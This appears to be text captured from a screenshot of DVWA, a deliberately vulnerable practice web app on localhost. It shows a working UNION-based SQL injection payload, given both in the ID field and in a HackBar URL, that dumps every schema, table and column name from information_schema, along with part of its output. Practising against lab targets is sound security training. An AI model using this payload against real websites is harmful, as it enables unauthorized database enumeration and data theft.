 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
User ID:
Submit
ID: 'union select "a",(select (select (@p) from (select(@p:=0x00),(select (@p) from (information_schema.col
First name: a
Surname:
[ information_schema ] > CHARACTER_SETS > CHARACTER_SET_NAME|
[ information_schema ] > CHARACTER_SETS > DEFAULT_COLLATE_NAME|
[ information_schema ] > CHARACTER_SETS > DESCRIPTION|
[ information_schema ] > CHARACTER_SETS > MAXLEN|
[ information_schema ] > COLLATIONS > COLLATION_NAME|
[ information_schema ] > COLLATIONS > CHARACTER_SET_NAME|
[ information_schema ] > COLLATIONS > ID|
[ information_schema ] > COLLATIONS > IS_DEFAULT|
[ information_schema ] > COLLATIONS > IS_COMPILED|
[ information_schema ] > COLLATIONS > SORTLEN|
[ information_schema ] > COLLATION_CHARACTER_SET_APPLICABILITY > COLLATION_NAME|
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
yption Encoding SQL XSS LFI XXE Other Help!
oad URL
plit URL
http://localhost/dvwa/vulnerabilities/sqli/?id='union select "a",(select (select (@p) from (select(@p:=0x00),(select (@p) from (information_schema.columns) where
(table_schema>=@p) and (@p)in (@p:=concat(@p,0x0D,0x0A,' [ ',table_schema,' ] > ',table_name,' > ',column_name,0x7C))))a))%23&Submit=Submit#